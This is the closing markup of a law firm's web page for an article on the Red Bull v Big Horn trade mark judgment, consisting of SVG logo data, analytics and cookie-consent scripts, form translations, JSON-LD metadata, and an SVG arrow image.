1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2020","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2020-03-04T08:46:35+00:00","dateModified":"2020-03-04T09:00:58+00:00","datePublished":"2020-03-04T08:26:00+00:00","description":"The England and Wales High Court has recently handed down a judgment confirming that Big Horn’s signs infringe Red Bull’s European Union trade marks (EUTMs). Deputy Judge Kelyn Bacon QC found that the signs took unfair advantage of the distinctive character and repute of the energy drink giant’s marks, but were not likely to give rise to confusion on the part of the public.","headline":"Red Bull v Big Horn","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn","name":"Red Bull v Big Horn","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn","name":"Red Bull v Big Horn","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-zbfwkb');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-06T00:44:55+00:00 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dyoung.com/dist/images/arrow-large.svg
body_size: -116
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.434 43.205"><defs><style>.cls-1{fill:#00a4e3}</style></defs><title>arrow-large</title><path class="cls-1" d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></svg>